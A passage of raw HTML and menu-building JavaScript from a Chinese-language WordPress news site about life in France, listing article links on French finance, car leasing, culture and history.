title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180387.html/"  rel="bookmark" class="td-image-wrap " title="探秘印加文明的天空之城" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/09/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="llamas grazing at sacsayhuaman cusco peru" title="探秘印加文明的天空之城" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180387.html/"  rel="bookmark" title="探秘印加文明的天空之城">探秘印加文明的天空之城</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2782";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "557";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" 